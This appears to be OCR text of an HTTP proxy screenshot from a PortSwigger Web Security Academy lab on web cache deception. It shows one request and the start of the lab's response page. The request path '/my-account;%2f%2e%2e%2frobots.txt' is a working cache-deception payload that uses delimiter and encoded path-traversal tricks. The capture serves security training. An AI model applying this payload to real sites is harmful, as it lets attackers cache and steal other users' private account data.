 美化 Raw Hex Chinese \n
1 GET /my-account;%2f%2e%2e%2frobots.txt HTTP/2
2 Host: 0a3000470407f05080cc67be0080007a.web-security-academy.net
3 Cookie: session=2ytel6qrowFa22IYFDWnWYNJi3f8iSdU
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Microsoft Edge";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a3000470407f05080cc67be0080007a.web-security-academy.net/my-account
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
19 Priority: u=0, i
20
21
Search 0高亮
美化 Raw Hex 页面渲染 MarkInfo Chinese \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3760
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting exact-match cache rules for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Exploiting exact-match cache rules for web cache deception
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a5200ec04eaf00e80d9668a0180006f.exploit-server.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/web-cache-deception/lab-wcd-exploiting-
exact-match-cache-rules'>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
csrf 1匹配
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头